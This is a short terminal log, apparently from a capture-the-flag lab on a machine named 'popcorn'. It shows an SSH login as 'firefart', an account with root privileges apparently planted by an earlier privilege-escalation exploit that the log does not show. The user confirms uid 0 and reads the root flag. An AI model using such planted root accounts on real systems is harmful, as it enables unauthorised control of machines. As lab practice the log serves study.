 ┌──(root㉿kali)-[~/.ssh]
└─# ssh firefart@10.10.10.6
The authenticity of host '10.10.10.6 (10.10.10.6)' can't be established.
RSA key fingerprint is SHA256:V1Azfw43WixBJWVAsqnBuoCdUrthzn2×6VQiZjAUusk.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.6' (RSA) to the list of known hosts.
id
firefart@10.10.10.6's password:
Linux popcorn 2.6.31-14-generic-pae #48-Ubuntu SMP Fri Oct 16 15:22:42 UTC 2009 i686
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
System information as of Fri Mar 31 17:07:42 EEST 2023
System load: 0.12 Memory usage: 13% Processes: 121
Usage of /: 8.0% of 14.80GB Swap usage: 0% Users logged in: 0
Graph this data and manage this system at https://landscape.canonical.com/
Last login: Tue Oct 27 11:08:55 2020
firefart@popcorn:~# id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@popcorn:~# ls /root
root.txt
firefart@popcorn:~# cat /root/root.txt
942d16f678fa1bd0d45a49227fef97a7
firefart@popcorn:~#